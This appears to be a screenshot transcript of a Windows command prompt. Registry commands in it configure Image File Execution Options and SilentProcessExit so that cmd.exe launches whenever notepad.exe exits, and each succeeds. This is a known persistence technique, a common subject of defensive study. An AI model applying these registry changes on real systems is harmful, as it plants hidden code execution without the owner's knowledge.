 C:\WINDOWS\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe"
 /v GlobalFlag /t REG_DWORD /d 512
操作成功完成。
C:\WINDOWS\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v Reporti
ngMode /t REG_DWORD /d 1
操作成功完成。
C:\WINDOWS\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v Monitor
Process /d "cmd.exe"
操作成功完成。